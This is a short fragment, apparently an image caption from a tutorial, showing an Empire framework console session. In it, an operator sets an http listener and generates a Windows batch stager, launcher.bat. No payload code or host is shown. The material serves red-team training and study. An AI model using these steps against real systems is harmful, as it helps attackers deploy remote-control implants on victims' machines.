 (Empire: usestager/windows/launcher_bat) > set Listener http
[*] Set Listener to http
(Empire: usestager/windows/launcher_bat) > generate
[+] launcher.bat written to /opt/empire/empire/client/generated-stagers/launcher.bat
(Empire: usestager/windows/launcher_bat) >